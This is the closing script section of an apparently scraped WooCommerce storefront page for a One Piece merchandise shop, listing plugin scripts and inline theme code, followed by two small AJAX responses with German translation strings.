<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.18" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"1b0c75df08","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"https:\/\/onepiece.store\/de\/?wc-ajax=%%endpoint%%","a_nonce":"2084e49f1c","r_nonce":"02c71f5971","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/de\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=20191215" id="shoptimizer-lazyload-bg-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 203
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"de_DE":{"translated":"15% AUS","status":"1","editedTranslation":"15% AUS"}},"original":"15% OFF"},{"type":"regular","group":"dynamicstrings","translationsArray":{"de_DE":{"translated":"Email","status":"1","editedTranslation":"Email"}},"original":"Email"},{"type":"regular","group":"dynamicstrings","translationsArray":{"de_DE":{"translated":"Einreichen","status":"1","editedTranslation":"Einreichen"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 163
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"de_DE":{"translated":"Einreichen","status":"1","editedTranslation":"Einreichen"}},"original":"Submit"}]